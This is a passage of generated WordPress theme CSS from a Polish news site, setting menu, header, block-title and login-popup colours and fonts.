    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
